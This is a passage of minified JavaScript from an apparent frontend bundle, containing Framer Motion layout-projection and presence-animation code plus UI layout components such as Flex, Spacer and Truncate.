e=this.getLead();let{targetWithTransforms:t,target:n,layout:r,latestValues:o}=e;if(t&&n&&r){if(this!==e&&this.layout&&r&&Vm(this.options.animationType,this.layout.layoutBox,r.layoutBox)){n=this.target||{x:{min:0,max:0},y:{min:0,max:0}};const t=oh(this.layout.layoutBox.x);n.x.min=e.target.x.min,n.x.max=n.x.min+t;const r=oh(this.layout.layoutBox.y);n.y.min=e.target.y.min,n.y.max=n.y.min+r}tm(t,n),Rh(t,o),ah(this.projectionDeltaWithTransform,this.layoutCorrected,t,o)}}registerSharedNode(e,t){this.sharedNodes.has(e)||this.sharedNodes.set(e,new dm);this.sharedNodes.get(e).add(t);const n=t.options.initialPromotionConfig;t.promote({transition:n?n.transition:void 0,preserveFollowOpacity:n&&n.shouldPreserveFollowOpacity?n.shouldPreserveFollowOpacity(t):void 0})}isLead(){const e=this.getStack();return!e||e.lead===this}getLead(){var e;const{layoutId:t}=this.options;return t&&(null===(e=this.getStack())||void 0===e?void 0:e.lead)||this}getPrevLead(){var e;const{layoutId:t}=this.options;return t?null===(e=this.getStack())||void 0===e?void 0:e.prevLead:void 0}getStack(){const{layoutId:e}=this.options;if(e)return this.root.sharedNodes.get(e)}promote({needsReset:e,transition:t,preserveFollowOpacity:n}={}){const r=this.getStack();r&&r.promote(this,n),e&&(this.projectionDelta=void 0,this.needsReset=!0),t&&this.setOptions({transition:t})}relegate(){const e=this.getStack();return!!e&&e.relegate(this)}resetSkewAndRotation(){const{visualElement:e}=this.options;if(!e)return;let t=!1;const{latestValues:n}=e;if((n.z||n.rotate||n.rotateX||n.rotateY||n.rotateZ||n.skewX||n.skewY)&&(t=!0),!t)return;const r={};n.z&&xm("z",e,r,this.animationValues);for(let t=0;t<mm.length;t++)xm(`rotate${mm[t]}`,e,r,this.animationValues),xm(`skew${mm[t]}`,e,r,this.animationValues);e.render();for(const t in r)e.setStaticValue(t,r[t]),this.animationValues&&(this.animationValues[t]=r[t]);e.scheduleRender()}getProjectionStyles(e){var t,n;if(!this.instance||this.isSVG)return;if(!this.isVisible)return gm;const r={visibility:""},o=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,r.opacity="",r.pointerEvents=Lu(null==e?void 0:e.pointerEvents)||"",r.transform=o?o(this.latestValues,""):"none",r;const i=this.getLead();if(!this.projectionDelta||!this.layout||!i.target){const t={};return this.options.layoutId&&(t.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,t.pointerEvents=Lu(null==e?void 0:e.pointerEvents)||""),this.hasProjected&&!yh(this.latestValues)&&(t.transform=o?o({},""):"none",this.hasProjected=!1),t}const s=i.animationValues||i.latestValues;this.applyTransformsToTarget(),r.transform=pm(this.projectionDeltaWithTransform,this.treeScale,s),o&&(r.transform=o(s,r.transform));const{x:a,y:l}=this.projectionDelta;r.transformOrigin=`${100*a.origin}% ${100*l.origin}% 0`,i.animationValues?r.opacity=i===this?null!==(n=null!==(t=s.opacity)&&void 0!==t?t:this.latestValues.opacity)&&void 0!==n?n:1:this.preserveOpacity?this.latestValues.opacity:s.opacityExit:r.opacity=i===this?void 0!==s.opacity?s.opacity:"":void 0!==s.opacityExit?s.opacityExit:0;for(const e in Ac){if(void 0===s[e])continue;const{correct:t,applyTo:n}=Ac[e],o="none"===r.transform?s[e]:t(s[e],i);if(n){const e=n.length;for(let t=0;t<e;t++)r[n[t]]=o}else r[e]=o}return this.options.layoutId&&(r.pointerEvents=i===this?Lu(null==e?void 0:e.pointerEvents)||"":"none"),r}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach((e=>{var t;return null===(t=e.currentAnimation)||void 0===t?void 0:t.stop()})),this.root.nodes.forEach(jm),this.root.sharedNodes.clear()}}}function wm(e){e.updateLayout()}function _m(e){var t;const n=(null===(t=e.resumeFrom)||void 0===t?void 0:t.snapshot)||e.snapshot;if(e.isLead()&&e.layout&&n&&e.hasListeners("didUpdate")){const{layoutBox:t,measuredBox:r}=e.layout,{animationType:o}=e.options,i=n.source!==e.layout.source;"size"===o?gh((e=>{const r=i?n.measuredBox[e]:n.layoutBox[e],o=oh(r);r.min=t[e].min,r.max=r.min+o})):Vm(o,n.layoutBox,t)&&gh((r=>{const o=i?n.measuredBox[r]:n.layoutBox[r],s=oh(t[r]);o.max=o.min+s,e.relativeTarget&&!e.currentAnimation&&(e.isProjectionDirty=!0,e.relativeTarget[r].max=e.relativeTarget[r].min+s)}));const s={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};ah(s,t,n.layoutBox);const a={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};i?ah(a,e.applyTransform(r,!0),n.measuredBox):ah(a,t,n.layoutBox);const l=!lm(s);let c=!1;if(!e.resumeFrom){const r=e.getClosestProjectingParent();if(r&&!r.resumeFrom){const{snapshot:o,layout:i}=r;if(o&&i){const s={x:{min:0,max:0},y:{min:0,max:0}};uh(s,n.layoutBox,o.layoutBox);const a={x:{min:0,max:0},y:{min:0,max:0}};uh(a,t,i.layoutBox),cm(s,a)||(c=!0),r.options.layoutRoot&&(e.relativeTarget=a,e.relativeTargetOrigin=s,e.relativeParent=r)}}}e.notifyListeners("didUpdate",{layout:t,snapshot:n,delta:a,layoutDelta:s,hasLayoutChanged:l,hasRelativeTargetChanged:c})}else if(e.isLead()){const{onExitComplete:t}=e.options;t&&t()}e.options.transition=void 0}function Sm(e){bm.totalNodes++,e.parent&&(e.isProjecting()||(e.isProjectionDirty=e.parent.isProjectionDirty),e.isSharedProjectionDirty||(e.isSharedProjectionDirty=Boolean(e.isProjectionDirty||e.parent.isProjectionDirty||e.parent.isSharedProjectionDirty)),e.isTransformDirty||(e.isTransformDirty=e.parent.isTransformDirty))}function Cm(e){e.isProjectionDirty=e.isSharedProjectionDirty=e.isTransformDirty=!1}function km(e){e.clearSnapshot()}function jm(e){e.clearMeasurements()}function Em(e){e.isLayoutDirty=!1}function Pm(e){const{visualElement:t}=e.options;t&&t.getProps().onBeforeLayoutMeasure&&t.notify("BeforeLayoutMeasure"),e.resetTransform()}function Nm(e){e.finishAnimation(),e.targetDelta=e.relativeTarget=e.target=void 0,e.isProjectionDirty=!0}function Tm(e){e.resolveTargetDelta()}function Im(e){e.calcProjection()}function Rm(e){e.resetSkewAndRotation()}function Mm(e){e.removeLeadSnapshot()}function Am(e,t,n){e.translate=Qp(t.translate,0,n),e.scale=Qp(t.scale,1,n),e.origin=t.origin,e.originPoint=t.originPoint}function Dm(e,t,n,r){e.min=Qp(t.min,n.min,r),e.max=Qp(t.max,n.max,r)}function zm(e){return e.animationValues&&void 0!==e.animationValues.opacityExit}const Om={duration:.45,ease:[.4,0,.1,1]},Lm=e=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(e),Fm=Lm("applewebkit/")&&!Lm("chrome/")?Math.round:Vu;function Bm(e){e.min=Fm(e.min),e.max=Fm(e.max)}function Vm(e,t,n){return"position"===e||"preserve-aspect"===e&&!ih(um(t),um(n),.2)}const $m=ym({attachResizeListener:(e,t)=>qu(e,"resize",t),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),Hm={current:void 0},Wm=ym({measureScroll:e=>({x:e.scrollLeft,y:e.scrollTop}),defaultParent:()=>{if(!Hm.current){const e=new $m({});e.mount(window),e.setOptions({layoutScroll:!0}),Hm.current=e}return Hm.current},resetTransform:(e,t)=>{e.style.transform=void 0!==t?t:"none"},checkIsScrollRoot:e=>Boolean("fixed"===window.getComputedStyle(e).position)}),Um={pan:{Feature:class extends id{constructor(){super(...arguments),this.removePointerDownListener=Vu}onPointerDown(e){this.session=new Zf(e,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:Ah(this.node)})}createPanHandlers(){const{onPanSessionStart:e,onPanStart:t,onPan:n,onPanEnd:r}=this.node.getProps();return{onSessionStart:Lh(e),onStart:Lh(t),onMove:n,onEnd:(e,t)=>{delete this.session,r&&$u.postRender((()=>r(e,t)))}}}mount(){this.removePointerDownListener=Zu(this.node.current,"pointerdown",(e=>this.onPointerDown(e)))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}},drag:{Feature:class extends id{constructor(e){super(e),this.removeGroupControls=Vu,this.removeListeners=Vu,this.controls=new zh(e)}mount(){const{dragControls:e}=this.node.getProps();e&&(this.removeGroupControls=e.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||Vu}unmount(){this.removeGroupControls(),this.removeListeners()}},ProjectionNode:Wm,MeasureLayout:Wh}},Gm={current:null},Km={current:!1};const qm=new WeakMap,Ym=[...Ud,ip,fp],Xm=Object.keys(kc),Zm=Xm.length,Qm=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"],Jm=xc.length;function eg(e){if(e)return!1!==e.options.allowProjection?e.projection:eg(e.parent)}class tg{scrapeMotionValuesFromProps(e,t,n){return{}}constructor({parent:e,props:t,presenceContext:n,reducedMotionConfig:r,blockInitialAnimation:o,visualState:i},s={}){this.resolveKeyframes=(e,t,n,r)=>new this.KeyframeResolver(e,t,n,r,this),this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=Qd,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.scheduleRender=()=>$u.render(this.render,!1,!0);const{latestValues:a,renderState:l}=i;this.latestValues=a,this.baseTarget={...a},this.initialValues=t.initial?{...a}:{},this.renderState=l,this.parent=e,this.props=t,this.presenceContext=n,this.depth=e?e.depth+1:0,this.reducedMotionConfig=r,this.options=s,this.blockInitialAnimation=Boolean(o),this.isControllingVariants=yc(t),this.isVariantNode=wc(t),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=Boolean(e&&e.current);const{willChange:c,...u}=this.scrapeMotionValuesFromProps(t,{},this);for(const e in u){const t=u[e];void 0!==a[e]&&Lc(t)&&(t.set(a[e],!1),Tf(c)&&c.add(e))}}mount(e){this.current=e,qm.set(e,this),this.projection&&!this.projection.instance&&this.projection.mount(e),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach(((e,t)=>this.bindToMotionValue(t,e))),Km.current||function(){if(Km.current=!0,nc)if(window.matchMedia){const e=window.matchMedia("(prefers-reduced-motion)"),t=()=>Gm.current=e.matches;e.addListener(t),t()}else Gm.current=!1}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||Gm.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){var e;qm.delete(this.current),this.projection&&this.projection.unmount(),Hu(this.notifyUpdate),Hu(this.render),this.valueSubscriptions.forEach((e=>e())),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this);for(const e in this.events)this.events[e].clear();for(const t in this.features)null===(e=this.features[t])||void 0===e||e.unmount();this.current=null}bindToMotionValue(e,t){const n=zc.has(e),r=t.on("change",(t=>{this.latestValues[e]=t,this.props.onUpdate&&$u.preRender(this.notifyUpdate),n&&this.projection&&(this.projection.isTransformDirty=!0)})),o=t.on("renderRequest",this.scheduleRender);this.valueSubscriptions.set(e,(()=>{r(),o(),t.owner&&t.stop()}))}sortNodePosition(e){return this.current&&this.sortInstanceNodePosition&&this.type===e.type?this.sortInstanceNodePosition(this.current,e.current):0}loadFeatures({children:e,...t},n,r,o){let i,s;for(let e=0;e<Zm;e++){const n=Xm[e],{isEnabled:r,Feature:o,ProjectionNode:a,MeasureLayout:l}=kc[n];a&&(i=a),r(t)&&(!this.features[n]&&o&&(this.features[n]=new o(this)),l&&(s=l))}if(("html"===this.type||"svg"===this.type)&&!this.projection&&i){const{layoutId:e,layout:n,drag:r,dragConstraints:s,layoutScroll:a,layoutRoot:l}=t;this.projection=new i(this.latestValues,t["data-framer-portal-id"]?void 0:eg(this.parent)),this.projection.setOptions({layoutId:e,layout:n,alwaysMeasureLayout:Boolean(r)||s&&hc(s),visualElement:this,scheduleRender:()=>this.scheduleRender(),animationType:"string"==typeof n?n:"both",initialPromotionConfig:o,layoutScroll:a,layoutRoot:l})}return s}updateFeatures(){for(const e in this.features){const t=this.features[e];t.isMounted?t.update():(t.mount(),t.isMounted=!0)}}triggerBuild(){this.build(this.renderState,this.latestValues,this.options,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):{x:{min:0,max:0},y:{min:0,max:0}}}getStaticValue(e){return this.latestValues[e]}setStaticValue(e,t){this.latestValues[e]=t}update(e,t){(e.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=e,this.prevPresenceContext=this.presenceContext,this.presenceContext=t;for(let t=0;t<Qm.length;t++){const n=Qm[t];this.propEventSubscriptions[n]&&(this.propEventSubscriptions[n](),delete this.propEventSubscriptions[n]);const r=e["on"+n];r&&(this.propEventSubscriptions[n]=this.on(n,r))}this.prevMotionValues=function(e,t,n){const{willChange:r}=t;for(const o in t){const i=t[o],s=n[o];if(Lc(i))e.addValue(o,i),Tf(r)&&r.add(o);else if(Lc(s))e.addValue(o,zf(i,{owner:e})),Tf(r)&&r.remove(o);else if(s!==i)if(e.hasValue(o)){const t=e.getValue(o);!0===t.liveStyle?t.jump(i):t.hasAnimated||t.set(i)}else{const t=e.getStaticValue(o);e.addValue(o,zf(void 0!==t?t:i,{owner:e}))}}for(const r in n)void 0===t[r]&&e.removeValue(r);return t}(this,this.scrapeMotionValuesFromProps(e,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue()}getProps(){return this.props}getVariant(e){return this.props.variants?this.props.variants[e]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}getVariantContext(e=!1){if(e)return this.parent?this.parent.getVariantContext():void 0;if(!this.isControllingVariants){const e=this.parent&&this.parent.getVariantContext()||{};return void 0!==this.props.initial&&(e.initial=this.props.initial),e}const t={};for(let e=0;e<Jm;e++){const n=xc[e],r=this.props[n];(gc(r)||!1===r)&&(t[n]=r)}return t}addVariantChild(e){const t=this.getClosestVariantNode();if(t)return t.variantChildren&&t.variantChildren.add(e),()=>t.variantChildren.delete(e)}addValue(e,t){const n=this.values.get(e);t!==n&&(n&&this.removeValue(e),this.bindToMotionValue(e,t),this.values.set(e,t),this.latestValues[e]=t.get())}removeValue(e){this.values.delete(e);const t=this.valueSubscriptions.get(e);t&&(t(),this.valueSubscriptions.delete(e)),delete this.latestValues[e],this.removeValueFromRenderState(e,this.renderState)}hasValue(e){return this.values.has(e)}getValue(e,t){if(this.props.values&&this.props.values[e])return this.props.values[e];let n=this.values.get(e);return void 0===n&&void 0!==t&&(n=zf(null===t?void 0:t,{owner:this}),this.addValue(e,n)),n}readValue(e,t){var n;let r=void 0===this.latestValues[e]&&this.current?null!==(n=this.getBaseTargetFromProps(this.props,e))&&void 0!==n?n:this.readValueFromInstance(this.current,e,this.options):this.latestValues[e];return null!=r&&("string"==typeof r&&(Ad(r)||Id(r))?r=parseFloat(r):!(e=>Ym.find(Wd(e)))(r)&&fp.test(t)&&(r=yp(e,t)),this.setBaseTarget(e,Lc(r)?r.get():r)),Lc(r)?r.get():r}setBaseTarget(e,t){this.baseTarget[e]=t}getBaseTarget(e){var t;const{initial:n}=this.props;let r;if("string"==typeof n||"object"==typeof n){const o=Au(this.props,n,null===(t=this.presenceContext)||void 0===t?void 0:t.custom);o&&(r=o[e])}if(n&&void 0!==r)return r;const o=this.getBaseTargetFromProps(this.props,e);return void 0===o||Lc(o)?void 0!==this.initialValues[e]&&void 0===r?void 0:this.baseTarget[e]:o}on(e,t){return this.events[e]||(this.events[e]=new Mf),this.events[e].add(t)}notify(e,...t){this.events[e]&&this.events[e].notify(...t)}}class ng extends tg{constructor(){super(...arguments),this.KeyframeResolver=_p}sortInstanceNodePosition(e,t){return 2&e.compareDocumentPosition(t)?1:-1}getBaseTargetFromProps(e,t){return e.style?e.style[t]:void 0}removeValueFromRenderState(e,{vars:t,style:n}){delete t[e],delete n[e]}}class rg extends ng{constructor(){super(...arguments),this.type="html"}readValueFromInstance(e,t){if(zc.has(t)){const e=xp(t);return e&&e.default||0}{const r=(n=e,window.getComputedStyle(n)),o=($c(t)?r.getPropertyValue(t):r[t])||0;return"string"==typeof o?o.trim():o}var n}measureInstanceViewportBox(e,{transformPagePoint:t}){return Mh(e,t)}build(e,t,n,r){du(e,t,n,r.transformTemplate)}scrapeMotionValuesFromProps(e,t,n){return Iu(e,t,n)}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);const{children:e}=this.props;Lc(e)&&(this.childSubscription=e.on("change",(e=>{this.current&&(this.current.textContent=`${e}`)})))}renderInstance(e,t,n,r){Pu(e,t,n,r)}}class og extends ng{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1}getBaseTargetFromProps(e,t){return e[t]}readValueFromInstance(e,t){if(zc.has(t)){const e=xp(t);return e&&e.default||0}return t=Nu.has(t)?t:ic(t),e.getAttribute(t)}measureInstanceViewportBox(){return{x:{min:0,max:0},y:{min:0,max:0}}}scrapeMotionValuesFromProps(e,t,n){return Ru(e,t,n)}build(e,t,n,r){Su(e,t,n,this.isSVGTag,r.transformTemplate)}renderInstance(e,t,n,r){Tu(e,t,0,r)}mount(e){this.isSVGTag=ku(e.tagName),super.mount(e)}}const ig=(e,t)=>Mc(e)?new og(t,{enableHardwareAcceleration:!1}):new rg(t,{allowProjection:e!==B.Fragment,enableHardwareAcceleration:!0}),sg={...Yf,...md,...Um,...{layout:{ProjectionNode:Wm,MeasureLayout:Wh}}},ag=Ic(((e,t)=>function(e,{forwardMotionProps:t=!1},n,r){return{...Mc(e)?Gu:Ku,preloadedFeatures:n,useRender:Eu(t),createVisualElement:r,Component:e}}(e,t,sg,ig)));function lg(){const e=(0,B.useRef)(!1);return rc((()=>(e.current=!0,()=>{e.current=!1})),[]),e}class cg extends B.Component{getSnapshotBeforeUpdate(e){const t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){const e=this.props.sizeRef.current;e.height=t.offsetHeight||0,e.width=t.offsetWidth||0,e.top=t.offsetTop,e.left=t.offsetLeft}return null}componentDidUpdate(){}render(){return this.props.children}}function ug({children:e,isPresent:t}){const n=(0,B.useId)(),r=(0,B.useRef)(null),o=(0,B.useRef)({width:0,height:0,top:0,left:0}),{nonce:i}=(0,B.useContext)(Jl);return(0,B.useInsertionEffect)((()=>{const{width:e,height:s,top:a,left:l}=o.current;if(t||!r.current||!e||!s)return;r.current.dataset.motionPopId=n;const c=document.createElement("style");return i&&(c.nonce=i),document.head.appendChild(c),c.sheet&&c.sheet.insertRule(`\n          [data-motion-pop-id="${n}"] {\n            position: absolute !important;\n            width: ${e}px !important;\n            height: ${s}px !important;\n            top: ${a}px !important;\n            left: ${l}px !important;\n          }\n        `),()=>{document.head.removeChild(c)}}),[t]),(0,_t.jsx)(cg,{isPresent:t,childRef:r,sizeRef:o,children:B.cloneElement(e,{ref:r})})}const dg=({children:e,initial:t,isPresent:n,onExitComplete:r,custom:o,presenceAffectsLayout:i,mode:s})=>{const a=Du(pg),l=(0,B.useId)(),c=(0,B.useMemo)((()=>({id:l,initial:t,isPresent:n,custom:o,onExitComplete:e=>{a.set(e,!0);for(const e of a.values())if(!e)return;r&&r()},register:e=>(a.set(e,!1),()=>a.delete(e))})),i?[Math.random()]:[n]);return(0,B.useMemo)((()=>{a.forEach(((e,t)=>a.set(t,!1)))}),[n]),B.useEffect((()=>{!n&&!a.size&&r&&r()}),[n]),"popLayout"===s&&(e=(0,_t.jsx)(ug,{isPresent:n,children:e})),(0,_t.jsx)(tc.Provider,{value:c,children:e})};function pg(){return new Map}const fg=e=>e.key||"";const hg=({children:e,custom:t,initial:n=!0,onExitComplete:r,exitBeforeEnter:o,presenceAffectsLayout:i=!0,mode:s="sync"})=>{Md(!o,"Replace exitBeforeEnter with mode='wait'");const a=(0,B.useContext)(jc).forceRender||function(){const e=lg(),[t,n]=(0,B.useState)(0),r=(0,B.useCallback)((()=>{e.current&&n(t+1)}),[t]);return[(0,B.useCallback)((()=>$u.postRender(r)),[r]),t]}()[0],l=lg(),c=function(e){const t=[];return B.Children.forEach(e,(e=>{(0,B.isValidElement)(e)&&t.push(e)})),t}(e);let u=c;const d=(0,B.useRef)(new Map).current,p=(0,B.useRef)(u),f=(0,B.useRef)(new Map).current,h=(0,B.useRef)(!0);var m;if(rc((()=>{h.current=!1,function(e,t){e.forEach((e=>{const n=fg(e);t.set(n,e)}))}(c,f),p.current=u})),m=()=>{h.current=!0,f.clear(),d.clear()},(0,B.useEffect)((()=>()=>m()),[]),h.current)return(0,_t.jsx)(_t.Fragment,{children:u.map((e=>(0,_t.jsx)(dg,{isPresent:!0,initial:!!n&&void 0,presenceAffectsLayout:i,mode:s,children:e},fg(e))))});u=[...u];const g=p.current.map(fg),v=c.map(fg),b=g.length;for(let e=0;e<b;e++){const t=g[e];-1!==v.indexOf(t)||d.has(t)||d.set(t,void 0)}return"wait"===s&&d.size&&(u=[]),d.forEach(((e,n)=>{if(-1!==v.indexOf(n))return;const o=f.get(n);if(!o)return;const h=g.indexOf(n);let m=e;if(!m){const e=()=>{d.delete(n);const e=Array.from(f.keys()).filter((e=>!v.includes(e)));if(e.forEach((e=>f.delete(e))),p.current=c.filter((t=>{const r=fg(t);return r===n||e.includes(r)})),!d.size){if(!1===l.current)return;a(),r&&r()}};m=(0,_t.jsx)(dg,{isPresent:!1,onExitComplete:e,custom:t,presenceAffectsLayout:i,mode:s,children:o},fg(o)),d.set(n,m)}u.splice(h,0,m)})),u=u.map((e=>{const t=e.key;return d.has(t)?e:(0,_t.jsx)(dg,{isPresent:!0,presenceAffectsLayout:i,mode:s,children:e},fg(e))})),(0,_t.jsx)(_t.Fragment,{children:d.size?u:u.map((e=>(0,B.cloneElement)(e)))})},mg=["40em","52em","64em"],gg=(e={})=>{const{defaultIndex:t=0}=e;if("number"!=typeof t)throw new TypeError(`Default breakpoint index should be a number. Got: ${t}, ${typeof t}`);if(t<0||t>mg.length-1)throw new RangeError(`Default breakpoint index out of range. Theme has ${mg.length} breakpoints, got index ${t}`);const[n,r]=(0,c.useState)(t);return(0,c.useEffect)((()=>{const e=()=>{const e=mg.filter((e=>"undefined"!=typeof window&&window.matchMedia(`screen and (min-width: ${e})`).matches)).length;n!==e&&r(e)};return e(),"undefined"!=typeof window&&window.addEventListener("resize",e),()=>{"undefined"!=typeof window&&window.removeEventListener("resize",e)}}),[n]),n};function vg(e,t={}){const n=gg(t);if(!Array.isArray(e)&&"function"!=typeof e)return e;const r=e||[];return r[n>=r.length?r.length-1:n]}const bg={name:"zjik7",styles:"display:flex"},xg={name:"qgaee5",styles:"display:block;max-height:100%;max-width:100%;min-height:0;min-width:0"},yg={name:"82a6rk",styles:"flex:1"},wg={name:"13nosa1",styles:">*{min-height:0;}"},_g={name:"1pwxzk4",styles:">*{min-width:0;}"};function Sg(e){const{align:t,className:n,direction:r="row",expanded:o=!0,gap:i=2,justify:s="space-between",wrap:a=!1,...l}=sl(function(e){const{isReversed:t,...n}=e;return void 0!==t?(Xi()("Flex isReversed",{alternative:'Flex direction="row-reverse" or "column-reverse"',since:"5.9"}),{...n,direction:t?"row-reverse":"row"}):n}(e),"Flex"),u=vg(Array.isArray(r)?r:[r]),d="string"==typeof u&&!!u.includes("column"),p=il();return{...l,className:(0,c.useMemo)((()=>{const e=Nl({alignItems:null!=t?t:d?"normal":"center",flexDirection:u,flexWrap:a?"wrap":void 0,gap:Il(i),justifyContent:s,height:d&&o?"100%":void 0,width:!d&&o?"100%":void 0},"","");return p(bg,e,d?wg:_g,n)}),[t,n,p,u,o,i,d,s,a]),isColumn:d}}const Cg=(0,c.createContext)({flexItemDisplay:void 0});const kg=al((function(e,t){const{children:n,isColumn:r,...o}=Sg(e);return(0,_t.jsx)(Cg.Provider,{value:{flexItemDisplay:r?"block":void 0},children:(0,_t.jsx)(_l,{...o,ref:t,children:n})})}),"Flex");function jg(e){const{className:t,display:n,isBlock:r=!1,...o}=sl(e,"FlexItem"),i={},s=(0,c.useContext)(Cg).flexItemDisplay;i.Base=Nl({display:n||s},"","");return{...o,className:il()(xg,i.Base,r&&yg,t)}}const Eg=al((function(e,t){const n=function(e){return jg({isBlock:!0,...sl(e,"FlexBlock")})}(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"FlexBlock"),Pg=new RegExp(/-left/g),Ng=new RegExp(/-right/g),Tg=new RegExp(/Left/g),Ig=new RegExp(/Right/g);function Rg(e){return"left"===e?"right":"right"===e?"left":Pg.test(e)?e.replace(Pg,"-right"):Ng.test(e)?e.replace(Ng,"-left"):Tg.test(e)?e.replace(Tg,"Right"):Ig.test(e)?e.replace(Ig,"Left"):e}function Mg(e={},t){return()=>t?(0,a.isRTL)()?Nl(t,"",""):Nl(e,"",""):(0,a.isRTL)()?Nl(((e={})=>Object.fromEntries(Object.entries(e).map((([e,t])=>[Rg(e),t]))))(e),"",""):Nl(e,"","")}function Ag(e){return null!=e}Mg.watch=()=>(0,a.isRTL)();const Dg=al((function(e,t){const n=function(e){const{className:t,margin:n,marginBottom:r=2,marginLeft:o,marginRight:i,marginTop:s,marginX:a,marginY:l,padding:c,paddingBottom:u,paddingLeft:d,paddingRight:p,paddingTop:f,paddingX:h,paddingY:m,...g}=sl(e,"Spacer");return{...g,className:il()(Ag(n)&&Nl("margin:",Il(n),";",""),Ag(l)&&Nl("margin-bottom:",Il(l),";margin-top:",Il(l),";",""),Ag(a)&&Nl("margin-left:",Il(a),";margin-right:",Il(a),";",""),Ag(s)&&Nl("margin-top:",Il(s),";",""),Ag(r)&&Nl("margin-bottom:",Il(r),";",""),Ag(o)&&Mg({marginLeft:Il(o)})(),Ag(i)&&Mg({marginRight:Il(i)})(),Ag(c)&&Nl("padding:",Il(c),";",""),Ag(m)&&Nl("padding-bottom:",Il(m),";padding-top:",Il(m),";",""),Ag(h)&&Nl("padding-left:",Il(h),";padding-right:",Il(h),";",""),Ag(f)&&Nl("padding-top:",Il(f),";",""),Ag(u)&&Nl("padding-bottom:",Il(u),";",""),Ag(d)&&Mg({paddingLeft:Il(d)})(),Ag(p)&&Mg({paddingRight:Il(p)})(),t)}}(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"Spacer"),zg=Dg,Og=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M11 12.5V17.5H12.5V12.5H17.5V11H12.5V6H11V11H6V12.5H11Z"})}),Lg=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M7 11.5h10V13H7z"})});const Fg=al((function(e,t){const n=jg(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"FlexItem");const Bg={name:"hdknak",styles:"display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap"};function Vg(e){return null!=e}const $g=e=>"string"==typeof e?(e=>parseFloat(e))(e):e,Hg="…",Wg={auto:"auto",head:"head",middle:"middle",tail:"tail",none:"none"},Ug={ellipsis:Hg,ellipsizeMode:Wg.auto,limit:0,numberOfLines:0};function Gg(e="",t){const n={...Ug,...t},{ellipsis:r,ellipsizeMode:o,limit:i}=n;if(o===Wg.none)return e;let s,a;switch(o){case Wg.head:s=0,a=i;break;case Wg.middle:s=Math.floor(i/2),a=Math.floor(i/2);break;default:s=i,a=0}const l=o!==Wg.auto?function(e,t,n,r){if("string"!=typeof e)return"";const o=e.length,i=~~t,s=~~n,a=Vg(r)?r:Hg;return 0===i&&0===s||i>=o||s>=o||i+s>=o?e:0===s?e.slice(0,i)+a:e.slice(0,i)+a+e.slice(o-s)}(e,s,a,r):e;return l}function Kg(e){const{className:t,children:n,ellipsis:r=Hg,ellipsizeMode:o=Wg.auto,limit:i=0,numberOfLines:s=0,...a}=sl(e,"Truncate"),l=il();let u;"string"==typeof n?u=n:"number"==typeof n&&(u=n.toString());const d=u?Gg(u,{ellipsis:r,ellipsizeMode:o,limit:i,numberOfLines:s}):n,p=!!u&&o===Wg.auto;return{...a,className:(0,c.useMemo)((()=>l(p&&!s&&Bg,p&&!!s&&Nl(1===s?"word-break: break-all;":""," -webkit-box-orient:vertical;-webkit-line-clamp:",s,";display:-webkit-box;overflow:hidden;",""),t)),[t,l,s,p]),children:d}}var qg={grad:.9,turn:360,rad:360/(2*Math.PI)},Yg=function(e){return"string"==typeof e?e.length>0:"number"==typeof e},Xg=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0},Zg=function(e,t,n){return void 0===t&&(t=0),void 